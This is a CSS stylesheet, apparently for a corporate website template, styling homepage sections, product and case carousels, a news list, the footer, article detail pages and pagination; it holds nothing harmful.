.floor_1 .floor_1_main .content .product .bd ul li a .bg {
	width: 290px;
	height: 218px;
	background: url(../images/framebg1.png) no-repeat center center;
	background-size: 290px 218px;
	opacity: 0;
	margin-top: -288px;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
.floor_1 .floor_1_main .content .product .bd ul li:hover a .bg {
	display: block;
	z-index: 999;
	position: relative;
	opacity: 1;
}
.floor_1 .floor_1_main .content .product .bd ul li a .txtIco {
	position: absolute;
	top: 0px;
	left: 0px;
	display: block;
	width: 290px;
	height: 290px;
	z-index: 1000;
}
.floor_1 .floor_1_main .content .product .bd ul li a .txtIco s {
	width: 54px;
	height: 54px;
	background-position: 0px -270px;
	position: absolute;
	left: 145px;
	top: 80px;
	margin-left: -20px;
	opacity: 0;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
.floor_1 .floor_1_main .content .product .bd ul li:hover a .txtIco s {
	opacity: 1;
}
.floor_1 .floor_1_main .content .product .bd ul li a .txtIco .stit {
	padding-top: 220px;
	font-size: 18px;
	line-height: 18px;
	text-align: center;
	transition: all ease-in-out .2s;
	opacity: 0;
	filter: alpha(opacity=0);
	color: #fff;
}
.floor_1 .floor_1_main .content .product .bd ul li:hover a .txtIco .stit {
	padding-top: 160px;
	transition: all ease-in-out .2s;
	opacity: 1;
	filter: alpha(opacity=100);
	color: #fff;
}
/******floor_2******/
.floor_2 {
	background-color: #f4f5f6;
	position: relative;
	height: 876px;
}
.floor_2 .floor_2_main {
}
.floor_2 .floor_2_main .content {
}
.floor_2 .floor_2_main .content .advantage {
	position: relative;
	height: 600px;
	margin-top: 50px;
}
.floor_2 .floor_2_main .content .advantage .list {
	position: relative;
	z-index: 99;
}
.floor_2 .floor_2_main .content .advantage .list .item {
	width: 350px;
	height: 100px;
	float: left;
}
.floor_2 .floor_2_main .content .advantage .list .item.it1, .floor_2 .floor_2_main .content .advantage .list .item.it3, .floor_2 .floor_2_main .content .advantage .list .item.it5, .floor_2 .floor_2_main .content .advantage .list .item.it7 {
	padding-right: 400px;
}
.floor_2 .floor_2_main .content .advantage .list .item a {
	display: block;
}
.floor_2 .floor_2_main .content .advantage .list .item a h5 {
	font-size: 20px;
	color: #000000;
	height: 24px;
	line-height: 24px;
	padding-bottom: 16px;
	font-weight: bold;
	text-indent: 230px;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
.floor_2 .floor_2_main .content .advantage .list .item:hover a h5 {
	color: #01bc66;
}
.floor_2 .floor_2_main .content .advantage .list .item a h5 i {
	display: block;
	width: 23px;
	height: 23px;
	background: url(../images/f2_1.png)center center no-repeat;
	float: right;
}
.floor_2 .floor_2_main .content .advantage .list .item.it2:hover a h5 i, .floor_2 .floor_2_main .content .advantage .list .item.it4:hover a h5 i, .floor_2 .floor_2_main .content .advantage .list .item.it6:hover a h5 i, .floor_2 .floor_2_main .content .advantage .list .item.it8:hover a h5 i {
	display: block;
	width: 23px;
	height: 23px;
	background: url(../images/f2_3.png)center center no-repeat;
	float: left;
}
.floor_2 .floor_2_main .content .advantage .list .item.it1:hover a h5 i, .floor_2 .floor_2_main .content .advantage .list .item.it3:hover a h5 i, .floor_2 .floor_2_main .content .advantage .list .item.it5:hover a h5 i, .floor_2 .floor_2_main .content .advantage .list .item.it7:hover a h5 i {
	display: block;
	width: 23px;
	height: 23px;
	background: url(../images/f2_3.png)center center no-repeat;
	float: right;
}
.floor_2 .floor_2_main .content .advantage .list .item a p {
	font-size: 14px;
	color: #999999;
	line-height: 20px;
	transition: all ease 600ms;
}
.floor_2 .floor_2_main .content .advantage .list .item:hover a p {
	margin-top: -12px;
	transition: all ease 600ms;
}
.floor_2 .floor_2_main .content .advantage .f2_bg {
	width: 597px;
	height: 559px;
	position: absolute;
	top: 0px;
	left: 354px;
}
.floor_2 .floor_2_main .content .advantage .list .item.it1 {
	width: 354px;
	padding-left: 98px;
	padding-top: 26px;
}
.floor_2 .floor_2_main .content .advantage .list .item.it1 p {
	width: 310px;
	text-align: right;
}
.floor_2 .floor_2_main .content .advantage .list .item.it1 p em {
	text-indent: 250px;
	display: block;
}
.floor_2 .floor_2_main .content .advantage .list .item.it2 {
	width: 354px;
	padding-top: 26px;
}
.floor_2 .floor_2_main .content .advantage .list .item.it2 h5 {
	text-indent: 20px;
}
.floor_2 .floor_2_main .content .advantage .list .item.it2 h5 i {
	float: left;
}
.floor_2 .floor_2_main .content .advantage .list .item.it2 p {
	width: 310px;
	padding-left: 44px;
}
.floor_2 .floor_2_main .content .advantage .list .item.it2 p em {
	text-indent: 250px;
	display: block;
}
.floor_2 .floor_2_main .content .advantage .list .item.it3 {
	width: 354px;
	padding-top: 50px;
}
.floor_2 .floor_2_main .content .advantage .list .item.it3 p {
	width: 310px;
	text-indent: 18px;
	text-align: right;
}
.floor_2 .floor_2_main .content .advantage .list .item.it3 p em {
	text-indent: 210px;
	display: block;
}
.floor_2 .floor_2_main .content .advantage .list .item.it3 h5 {
	text-indent: 230px;
}
.floor_2 .floor_2_main .content .advantage .list .item.it4 {
	width: 354px;
	padding-left: 188px;
	padding-top: 50px;
}
.floor_2 .floor_2_main .content .advantage .list .item.it4 p {
	width: 310px;
	text-indent: 0;
	padding-left: 42px;
}
.floor_2 .floor_2_main .content .advantage .list .item.it4 p em {
	text-indent: 210px;
	display: block;
}
.floor_2 .floor_2_main .content .advantage .list .item.it4 h5 {
	text-indent: 20px;
}
.floor_2 .floor_2_main .content .advantage .list .item.it4 h5 i {
	float: left;
}
.floor_2 .floor_2_main .content .advantage .list .item.it5 {
	width: 354px;
	padding-top: 80px;
}
.floor_2 .floor_2_main .content .advantage .list .item.it5 p {
	width: 310px;
	text-indent: 0px;
	text-align: right;
}
.floor_2 .floor_2_main .content .advantage .list .item.it5 p em {
	text-indent: 194px;
	display: block;
}
.floor_2 .floor_2_main .content .advantage .list .item.it5 h5 {
	text-indent: 230px;
}
.floor_2 .floor_2_main .content .advantage .list .item.it6 {
	width: 354px;
	padding-left: 192px;
	padding-top: 78px;
}
.floor_2 .floor_2_main .content .advantage .list .item.it6 p {
	width: 310px;
	text-indent: 0;
	padding-left: 42px;
}
.floor_2 .floor_2_main .content .advantage .list .item.it6 p em {
	text-indent: 210px;
	display: block;
}
.floor_2 .floor_2_main .content .advantage .list .item.it6 h5 {
	text-indent: 20px;
}
.floor_2 .floor_2_main .content .advantage .list .item.it6 h5 i {
	float: left;
}
.floor_2 .floor_2_main .content .advantage .list .item.it7 {
	width: 354px;
	padding-top: 44px;
	padding-left: 100px;
}
.floor_2 .floor_2_main .content .advantage .list .item.it7 p {
	width: 310px;
	text-indent: -12px;
	text-align: right;
}
.floor_2 .floor_2_main .content .advantage .list .item.it7 p em {
	text-indent: 58px;
	display: block;
}
.floor_2 .floor_2_main .content .advantage .list .item.it7 h5 {
	text-indent: 230px;
}
.floor_2 .floor_2_main .content .advantage .list .item.it8 {
	width: 354px;
	padding-left: 2px;
	padding-top: 48px;
}
.floor_2 .floor_2_main .content .advantage .list .item.it8 p {
	width: 310px;
	text-indent: 0;
	padding-left: 42px;
}
.floor_2 .floor_2_main .content .advantage .list .item.it8 p em {
	text-indent: 210px;
	display: block;
}
.floor_2 .floor_2_main .content .advantage .list .item.it8 h5 {
	text-indent: 20px;
}
.floor_2 .floor_2_main .content .advantage .list .item.it8 h5 i {
	float: left;
}
/******floor_3******/
.floor_3 {
	position: relative;
}
.floor_3 .floor_3_main .content .case {
}
.floor_3 .floor_3_main .content .case .bd {
	position: relative;
	height: 380px;
}
.floor_3 .floor_3_main .content .case .bd .list {
	width: 104%;
}
.floor_3 .floor_3_main .content .case .bd .list li {
	position: relative;
	float: left;
	display: block;
	width: 380px;
	height: 360px;
	margin-right: 30px;
	cursor: pointer;
}
/*.floor_3 .floor_3_main .content .case .bd .list li:hover{background: url(../images/f2_1.jpg) center center no-repeat; box-shadow: 3px 7px 12px #d0dbe0;}*/
.floor_3 .floor_3_main .content .case .list li a {
	display: block;
	width: 380px;
	height: 360px;
}
.floor_3 .floor_3_main .content .case .bd .list li img {
	margin: 0 auto;
	display: block;
	height: 285px;
	width: 380px;
}
.floor_3 .floor_3_main .content .case .bd .list li p {
	height: 70px;
	line-height: 70px;
	text-align: center;
	color: #666666;
	font-size: 16px;
	font-weight: bold;
	position: relative;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
.floor_3 .floor_3_main .content .case .bd .list li:hover p {
	color: #0d97f4;
}
.floor_3 .floor_3_main .content .case .hd {
	width: 100%;
	top: 0px;
	position: relative;
	padding-bottom: 80px;
}
.floor_3 .floor_3_main .content .case .hd .prev {
	position: absolute;
	left: 490px;
	top: -0px;
	display: block;
	width: 72px;
	height: 32px;
	background-position: -0px -0px;
	cursor: pointer;
}
.floor_3 .floor_3_main .content .case .hd .next {
	position: absolute;
	right: 490px;
	top: -0px;
	display: block;
	width: 72px;
	height: 32px;
	background-position: -80px -0px;
	cursor: pointer;
}
.floor_3 .floor_3_main .content .case .hd .prev:hover {
	opacity: 0.8;
	background-position: -160px -0px;
}
.floor_3 .floor_3_main .content .case .hd .next:hover {
	opacity: 0.8;
	background-position: -240px -0px;
}
.floor_3 .floor_3_main .content .case .hd .amore {
	position: absolute;
	left: 570px;
	top: -0px;
	display: block;
	width: 61px;
	height: 32px;
	background-position: -0px -76px;
	cursor: pointer;
}
.floor_3 .floor_3_main .content .case .hd .amore:hover {
	opacity: 0.8;
	background-position: -80px -76px;
}
.floor_3 .floor_3_main .content .case .bd .list li a .More {
	margin-top: 32px;
	margin-left: 60px;
	overflow: hidden;
	opacity: 0;
	visibility: hidden;
	transition: all .6s ease 0s;
	transform: translate3d(0, 10px, 0);
	-moz-transform: translate3d(0, 10px, 0);
	-webkit-transform: translate3d(0, 10px, 0);
}
.floor_3 .floor_3_main .content .case .bd .list li:hover a .More {
	opacity: 1;
	visibility: visible;
	transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
}
.floor_3 .floor_3_main .content .case .bd .list li a .More i {
	background-position: -30px -300px;
	width: 12px;
	height: 7px;
	margin-top: -17px;
	margin-left: 100px;
	float: left;
}
.floor_3 .floor_3_main .content .case .bd ul li a .bg {
	margin-top: -355px;
	width: 380px;
	height: 285px;
	background: url(../images/framebg2.png) no-repeat center center;
	opacity: 0;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
.floor_3 .floor_3_main .content .case .bd ul li:hover a .bg {
	display: block;
	z-index: 999;
	position: relative;
	opacity: 1;
}
.floor_3 .floor_3_main .content .case .bd ul li a .txtIco {
	position: absolute;
	top: 0px;
	left: 0px;
	display: block;
	width: 380px;
	height: 360px;
	z-index: 1000;
}
.floor_3 .floor_3_main .content .case .bd ul li a .txtIco s {
	width: 54px;
	height: 54px;
	background-position: 0px -270px;
	position: absolute;
	left: 184px;
	top: 106px;
	margin-left: -20px;
	opacity: 0;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
.floor_3 .floor_3_main .content .case .bd ul li:hover a .txtIco s {
	opacity: 1;
}
.floor_3 .floor_3_main .content .case .bd ul li a .txtIco .stit {
	padding-top: 220px;
	font-size: 18px;
	line-height: 18px;
	text-align: center;
	transition: all ease-in-out .2s;
	opacity: 0;
	filter: alpha(opacity=0);
	color: #fff;
}
.floor_3 .floor_3_main .content .case .bd ul li:hover a .txtIco .stit {
	padding-top: 160px;
	transition: all ease-in-out .2s;
	opacity: 1;
	filter: alpha(opacity=100);
	color: #fff;
}
.floor_3 .floor_3_main .content .case .bd .list li p i {
	display: block;
	width: 19px;
	height: 19px;
	float: right;
	background-position: 0px -140px;
	position: absolute;
	top: 26px;
	right: 26px;
}
.floor_3 .floor_3_main .content .case .bd .list li:hover p i {
	background-position: -40px -140px;
}
/******floor_4******/
.floor_4 {
	position: relative;
}
.floor_4 {
	background: url(../images/f4_3.jpg) center center no-repeat;
	height: 647px;
}
.floor_4 .floor_4_main {
}
.floor_4 .floor_4_main .txt {
	float: left;
	padding-top: 120px;
}
.floor_4 .floor_4_main .txt .tit {
	font-size: 40px;
	color: #333333;
	height: 44px;
	line-height: 44px;
	padding-bottom: 36px;
}
.floor_4 .floor_4_main .txt i {
	display: block;
	background-position: 0 -380px;
	width: 32px;
	height: 1px;
}
.floor_4 .floor_4_main .txt .p1 {
	font-size: 14px;
	color: #333333;
	width: 500px;
	line-height: 28px;
	padding-top: 60px;
}
.floor_4 .floor_4_main .txt a {
	font-size: 14px;
	color: #fff;
	width: 130px;
	line-height: 40px;
	height: 40px;
	text-align: center;
	background-color: #1ea4fe;
	display: block;
	border-radius: 6px;
	margin-top: 56px;
	transition: all ease 600ms;
}
.floor_4 .floor_4_main .txt a:hover {
	width: 150px;
	transition: all ease 600ms;
}
/******floor_5******/
.floor_5 .floor_5_main {
	position: relative;
}
.floor_5 .floor_5_main .indexTit {/* float: left; */
	position: relative;
}
.floor_5 .floor_5_main .indexTit .tit {
	font-size: 40px;
	color: #646464;
	text-align: left;
	margin-bottom: 18px;
}
.floor_5 .floor_5_main .indexTit i {
	display: block;
	width: 29px;
	height: 1px;
	margin: 0;
	background: url(../images/wrap.png) center center no-repeat;
	margin-bottom: 30px;
}
.floor_5 .floor_5_main .menu {
	float: right;
	position: absolute;
	top: 34px;
	right: 0px;
}
.floor_5 .floor_5_main .menu .list .item.it1 {
	font-size: 14px;
	color: #fff;
	width: 130px;
}
.floor_5 .floor_5_main .menu .list .item.hover {
	background-color: #1ea4fe;
}
.floor_5 .floor_5_main .menu .list .item.it2 {
	font-size: 14px;
	color: #fff;
	width: 130px;
	line-height: 40px;
	height: 40px;
	text-align: center;
	background-color: #01bc66;
	display: block;
	border-radius: 6px;
	margin-top: 56px;
	float: left;
}
.floor_5 .floor_5_main .menu .list .item a {
	color: #FFFFFF;
	display: block;
}
.floor_5 .floor_5_main .menu .list .item:hover a {
}
.floor_5 .floor_5_main .menu .list .item {
	font-size: 14px;
	color: #fff;
	width: 130px;
	line-height: 40px;
	height: 40px;
	text-align: center;
	background-color: #01bc66;
	display: block;
	border-radius: 6px;
	margin-top: 56px;
	float: left;
	margin-right: 18px;
	transition: all ease 600ms;
}
.floor_5 .floor_5_main .menu .list .item:hover {
	opacity: 0.8;
	transition: all ease 600ms;
}
.floor_5 .floor_5_main .menu .list .item:last-child {
	margin-right: 0px;
}
.floor_5 .floor_5_main .content .news {
	margin-bottom: 30px;
	padding-top: 0px;
}
.floor_5 .floor_5_main .content .news .bd {
	position: relative;
	height: 420px;
}
.floor_5 .floor_5_main .content .news .bd .list {
	width: 104%;
}
.floor_5 .floor_5_main .content .news .bd .list li {
	position: relative;
	float: left;
	display: block;
	width: 380px;
	height: 380px;
	border-bottom: 0px!important;
	padding-bottom: 0px;
	margin: 15px 0;
	margin-right: 30px;
	cursor: pointer;
	transition: all ease 600ms;
}
.floor_5 .floor_5_main .content .news .bd .list li:hover {
	box-shadow: 1px 6px 10px #d0dbe0;
	transition: all ease 600ms;
}
/*.floor_3 .floor_3_main .content .case .bd .list li:hover{background: url(../images/f2_1.jpg) center center no-repeat; box-shadow: 3px 7px 12px #d0dbe0;}*/
.floor_5 .floor_5_main .content .news .list li a {
	display: block;
	width: 380px;
	height: 380px;
}
.floor_5 .floor_5_main .content .news .bd .list li img {
	margin: 0 auto;
	display: block;
	height: 285px;
	width: 380px;
}
.floor_5 .floor_5_main .content .news .bd .list li .tit {
}
.floor_5 .floor_5_main .content .news .bd .list li .p1 {
	height: 90px;
	line-height: 90px;
	float: left;
	text-align: center;
	color: #666666;
	font-size: 16px;
	font-weight: bold;
	position: relative;
	width: 310px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
.floor_5 .floor_5_main .content .news .bd .list li .p2 {
	position: relative;
	color: #cccccc;
	font-size: 43px;
	padding-top: 20px;
	width: 70px;
	float: right;
}
.floor_5 .floor_5_main .content .news .bd .list li .p2 .s1 {
	margin-right: 14px;
	color: #666666;
	font-size: 14px;
	float: right;
	position: absolute;
	top: 44px;
	left: 4px;
	width: 76px;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
.floor_5 .floor_5_main .content .news .bd .list li .p2 .s2 {
	position: absolute;
	top: 16px;
	left: 6px;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
.floor_5 .floor_5_main .content .news .bd .list li:hover .p2 {
	color: #1ea4fe;
}
.floor_5 .floor_5_main .content .news .bd .list li:hover .p2 .s1 {
	color: #1ea4fe;
}
.floor_5 .floor_5_main .content .news .bd .list li:hover .p1 {
	color: #0d97f4;
}
.floor_5 .floor_5_main .content .news .hd {
	width: 100%;
	top: 0px;
	position: relative;
	padding-bottom: 80px;
}
.floor_5 .floor_5_main .content .news .hd .prev {
	position: absolute;
	left: 490px;
	top: -0px;
	display: block;
	width: 72px;
	height: 32px;
	background-position: -0px -0px;
	cursor: pointer;
}
.floor_5 .floor_5_main .content .news .hd .next {
	position: absolute;
	right: 490px;
	top: -0px;
*right: 0px;
*left: 1180px;
	display: block;
	width: 72px;
	height: 32px;
	background-position: -80px -0px;
	cursor: pointer;
}
.floor_5 .floor_5_main .content .news .hd .prev:hover {
	opacity: 0.8;
	background-position: -160px -0px;
}
.floor_5 .floor_5_main .content .news .hd .next:hover {
	opacity: 0.8;
	background-position: -240px -0px;
}
.floor_5 .floor_5_main .content .news .hd .amore {
	position: absolute;
	left: 570px;
	top: -0px;
	display: block;
	width: 61px;
	height: 32px;
	background-position: -0px -76px;
	cursor: pointer;
}
.floor_5 .floor_5_main .content .news .hd .amore:hover {
	opacity: 0.8;
	background-position: -80px -76px;
}
.floor_5 .floor_5_main .content .news .bd .list li a .More {
	margin-top: 32px;
	margin-left: 60px;
	overflow: hidden;
	opacity: 0;
	visibility: hidden;
	transition: all .6s ease 0s;
	transform: translate3d(0, 10px, 0);
	-moz-transform: translate3d(0, 10px, 0);
	-webkit-transform: translate3d(0, 10px, 0);
}
.floor_5 .floor_5_main .content .news .bd .list li:hover a .More {
	opacity: 1;
	visibility: visible;
	transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
}
.floor_5 .floor_5_main .content .news .bd .list li a .More i {
	background-position: -30px -300px;
	width: 12px;
	height: 7px;
	margin-top: -17px;
	margin-left: 100px;
	float: left;
}
.floor_5 .floor_5_main .content .news .bd ul li a .bg {
	width: 380px;
	height: 285px;
	background: url(../images/framebg2.png) no-repeat center center;
	opacity: 0;
}
.floor_5 .floor_5_main .content .news .bd ul li:hover a .bg {
	display: block;
	margin-top: -355px;
	z-index: 999;
	position: relative;
	opacity: 1;
}
.floor_5 .floor_5_main .content .news .bd ul li a .txtIco {
	position: absolute;
	top: 0px;
	left: 0px;
	display: block;
	width: 380px;
	height: 360px;
	z-index: 1000;
}
.floor_5 .floor_5_main .content .news .bd ul li a .txtIco s {
	width: 54px;
	height: 54px;
	background-position: 0px -270px;
	position: absolute;
	left: 184px;
	top: 106px;
	transition: all ease-in-out .2s;
	margin-left: -20px;
	opacity: 0;
}
.floor_5 .floor_5_main .content .news .bd ul li:hover a .txtIco s {
	opacity: 1;
}
.floor_5 .floor_5_main .content .news .bd ul li a .txtIco .stit {
	padding-top: 220px;
	font-size: 18px;
	line-height: 18px;
	text-align: center;
	transition: all ease-in-out .2s;
	opacity: 0;
	filter: alpha(opacity=0);
	color: #fff;
}
.floor_5 .floor_5_main .content .news .bd ul li:hover a .txtIco .stit {
	padding-top: 160px;
	transition: all ease-in-out .2s;
	opacity: 1;
	filter: alpha(opacity=100);
	color: #fff;
}
.floor_5 .floor_5_main .content .news .bd .list li p i {
	display: block;
	width: 19px;
	height: 19px;
	float: right;
	background-position: 0px -140px;
	position: absolute;
	top: 26px;
	right: 26px;
}
.floor_5 .floor_5_main .content .news .bd .list li:hover p i {
	background-position: -40px -140px;
}
/* 内页 */
.links_main {
	border-top: 1px solid #e5e5e5;
	line-height: 90px;
	height: 90px;
}
.links_main span {
	color: #2fc16e;
	font-size: 36px;
	font-weight: bold;
	margin-right: 40px;
	display: block;
	float: left;
}
.links_main a {
	padding: 0 30px;
}
.bottom_main {
	background: #3a3c42;
	padding: 50px 0;
	width: 100%;
}
.bottom_main .box1 {
	color: #fff;
	width: 510px;
	height: 170px;
	border-right: 1px solid #44464c;
	padding-right: 52px;
	padding-top: 30px;
}
.bottom_main .box1 img {
	float: left;
	margin-right: 10px;
}
.bottom_main .box1 h3 {
	font-size: 22px;
	font-weight: 100;
}
.bottom_main .box1 p {
	margin-bottom: 40px;
}
.bottom_main .box1 .line {
	height: 1px;
	background: #57595e;
	margin-bottom: 1px;
}
.bottom_main .box1 .a {
	color: #616368;
	margin-top: 23px;
}
.bottom_main .box1 .a a {
	color: #fff;
	padding: 0 2px;
}
.bottom_main .box1 .a a:hover {
	color: #2fc16e;
}
.bottom_main .box2 {
	color: #fff;
	width: 281px;
	height: 170px;
	border-right: 1px solid #44464c;
	padding-left: 50px;
	padding-top: 30px;
}
.bottom_main .box2 h3 {
	font-size: 22px;
	padding-bottom: 22px;
}
.bottom_main .box2 li {
	line-height: 30px;
}
.bottom_main .box2 li i {
	width: 14px;
	height: 14px;
	background-position: -241px -57px;
	margin-right: 5px;
}
.bottom_main .box2 li .i2 {
	background-position: -255px -57px;
}
.bottom_main .box2 li .i3 {
	background-position: -270px -57px;
}
.bottom_main .box3 {
	padding-top: 29px;
}
.bottom_main .box3 li {
	float: left;
	color: #fff;
	text-align: center;
	line-height: 30px;
	margin-left: 20px;
}
.bottom_main .box3 img {
	width: 120px;
	height: 120px;
	display: block;
}
.bottom_copy {
	line-height: 50px;
	font-size: 12px;
	color: #ccc;
}
.bottom_copy a {
	color: #ccc;
}
.bottom_copy a:hover {
	color: #fff;
}
.dialog-layout {
	width: 100%;
	height: 100%;
	position: fixed;
	z-index: 100;
	top: 0;
	left: 0;
	background: #000;
	opacity: 0.3;
	filter: alpha(opacity=30);
}
.local {
	height: 60px;
	line-height: 60px;
	overflow: hidden;
}
.local ul {
	float: right;
	margin-right: 60px;
}
.local ul li {
	padding: 0 25px;
	float: left;
}
.local ul li a {
	position: relative;
	display: block;
	padding: 0 15px;
	overflow: hidden;
	color: #363636;
}
.local ul li a i {
	width: 0;
	height: 3px;
	background: #3b3a45;
	position: absolute;
	left: 50%;
	opacity: 0;
	filter: alpha(opacity=0);
	bottom: 0;
	transition: ease-in .2s;
}
.local ul li a.hover, .local ul li a:hover {
	color: #363636;
}
.local ul li a.hover i, .local ul li a:hover i {
	left: 0;
	opacity: 1;
	filter: alpha(opacity=100);
	width: 100%;
}
.bg_main {
	padding-bottom: 50px;
	min-height: 640px;
}
.sub_banner {
	height: 200px;
	width: 100%;
}
.sub_nav {
	height: 35px;
	line-height: 35px;
	padding-bottom: 20px;
	border-bottom: 1px solid #f2f2f2;
	padding-top: 20px;
}
.sub_nav1 {
	height: 35px;
	line-height: 35px;
	padding-bottom: 160px;
	border-bottom: 1px solid #f2f2f2;
	padding-top: 20px;
}
.sub_nav .fl {
	font-size: 30px;
}
.sub_nav .fr li {
	float: left;
}
.sub_nav .fr li a {
	padding: 0 20px;
	border: 1px solid #e6e6e6;
	display: block;
	margin-left: 10px;
	transition: ease-in-out .2s;
}
.sub_nav .fr li a:hover, .sub_nav .fr li a.hover {
	background: #1ea4fe;
	color: #fff;
	border: 1px solid #1ea4fe;
}
.case {
	margin-top: 40px;
}
.case ul {
	width: 105%;
}
.case li {
	width: 380px;
	float: left;
	margin-right: 30px;
	margin-bottom: 30px;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
.case li a span {
	color: #666;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
.case li:hover a span {
	color: #1ea4fe;
}
.case li:hover a p {
	color: #1ea4fe;
}
.case li .img {
	overflow: hidden;
	height: 330px;
	display: block;
	border: 1px solid #efefef;
	width: 378px;
	border-bottom: none;
	text-align:center;
}
.case li .img img {
	width: 330px;
	height: 330px;
	transition: .9s;
}
.imgH li .img {
	height: 330px;
	border: 1px solid #efefef;
	width: 378px;
	border-bottom: none;
}
.imgH li .img img {
	height: 330px;
}
.case li:hover .img img {
	transform: scale(1.2);
	-webkit-transform: scale(1.2);
}
.case li .p {
	border: 1px solid #efefef;
	display: block;
	width: 340px;
	padding: 0 19px;
	height: 108px;
	border-top: none;
}
.case li .p p {
	border-bottom: 1px solid #d6d6d6;
	height: 58px;
	color: #666;
	line-height: 58px;
	margin-bottom: 10px;
	font-size: 18px;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
.case li .p h2{
	border-bottom: 1px solid #d6d6d6;
	height: 58px;
	color: #666;
	line-height: 58px;
	margin-bottom: 10px;
	font-size: 18px;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
.case li .p i {
	width: 32px;
	height: 12px;
	background-position: -230px -110px;
}
.case li .p .fl {
	font-size: 12px;
	font-family: arial;
}
.case li:hover {
	box-shadow: 0 1px 5px rgba(0, 0, 0, 0.2);
}
.bg_main .news_ul {
	width: 1200px;
	margin: 0 auto;
	padding-bottom: 40px;
	padding-top: 12px;
}
.bg_main .news_ul li {
	padding: 37px 0;
	border-bottom: 1px solid #eaeaea;
	position: relative;
}
.bg_main .news_ul li .box1 {
	width: 253px;
	height: 190px;
	overflow: hidden;
}
.bg_main .news_ul li .box1 img {
	width: 253px;
	height: 190px;
	transition: ease-in-out .9s;
}
.bg_main .news_ul li .box2 {
	padding-left: 42px;
	width: 759px;
	padding-top: 30px;
}
.bg_main .news_ul li .box2 h2 {
	font-size: 20px;
	color: #333;
	height: 26px;
	line-height: 26px;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
.bg_main .news_ul li .box2 p {
	color: #666;
	line-height: 24px;
	padding-top: 10px;
	height: 75px;
}
.bg_main .news_ul li .box2 span {
	font-size: 12px;
	color: #999;
}
.bg_main .news_ul li .right {
	padding-right: 15px;
	padding-top: 55px;
	text-align: center;
}
.bg_main .news_ul li .right h3 {
	font-size: 36px;
	color: #999;
	font-weight: 100;
}
.bg_main .news_ul li .right p {
	font-size: 24px;
	color: #bbb;
	padding-top: 10px;
}
.bg_main .news_ul li a {
	display: block;
	cursor: pointer;
	width: 100%;
	height: 100%;
}
.bg_main .news_ul li a:hover img {
	transform: scale(1.1);
	-webkit-transform: scale(1.1);
}
.bg_main .news_ul li a:hover h1 {
	color: #1ea4fe;
}
.bg_main .news_ul li b {
	display: block;
	width: 100px;
	height: 30px;
	border: #ccc solid 1px;
	text-align: center;
	line-height: 30px;
	font-weight: normal;
	position: absolute;
	right: 12px;
	top: 161px;
}
.detail {
	padding-top: 50px;
}
.detail .title {
	padding-bottom: 20px;
	border-bottom: 1px solid #f2f2f2;
	text-align: center;
}
.detail .title h1 {
	font-size: 30px;
	line-height: 50px;
}
.detail .title span {
	line-height: 18px;
	font-family: arial;
	color: #959595;
}
.detail .title i {
	width: 23px;
	height: 16px;
	background-position: -73px 0;
	margin-right: 10px;
}
.detail .title .i2 {
	background-position: -104px 0;
	margin-left: 30px;
}
.detail .context {
	color: #666;
	line-height: 30px;
	text-align: justify;
	padding: 25px 0;
}
.detail .context img {
	max-width: 1200px;
}
/* reLink */
.reLink {
	height: 38px;
	line-height: 38px;
	border: 1px solid #e6e6e6;
	padding: 0 15px;
	margin-bottom: 50px;
}
.reLink .nextLink, .detail .reLink .prevLink {
	width: 50%;
}
.reLink .nextLink {
	text-align: right;
}
.reLink a {
	-webkit-transition: all ease 500ms;
	-moz-transition: all ease 500ms;
	-ms-transition: all ease 500ms;
	-o-transition: all ease 500ms;
	transition: all ease 500ms;
}
.reLink a:hover {
	color: #2fc16e;
}
/* pager */
.pager {
	padding: 30px 0 30px;
	text-align: center;
*zoom: 1;
*padding: 40px 0 30px;
}
.pager:after {
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
.pager p {
	height: 26px;
	line-height: 26px;
	display: inline-block;
*display: inline;
*zoom: 1;
	display: none;
}
.pager ul {
	display: inline-block;
*display: inline;
*zoom: 1;
	overflow: hidden;
}
.pager ul li {
	float: left;
	margin: 0 5px;
	padding: 0 !important;
	height: auto !important;
	border: none !important;
}
.pager ul a {
	line-height: 30px;
	padding: 0 10px;
	transition: all ease 300ms;
	color: #000000;
	text-decoration: none;
	float: left;
	border: 1px solid #ddd;
}
.pager ul a.current, .pager ul a:hover {
	color: #fff;
	border: 1px solid #2ab866;
	background: #2ab866;
}
.contact .box3 h1 {
	font-size: 36px;
	padding-bottom: 15px;
	text-align: center;
}
.contact .box3 p {
	font-size: 16px;
	color: #828282;
	line-height: 24px;
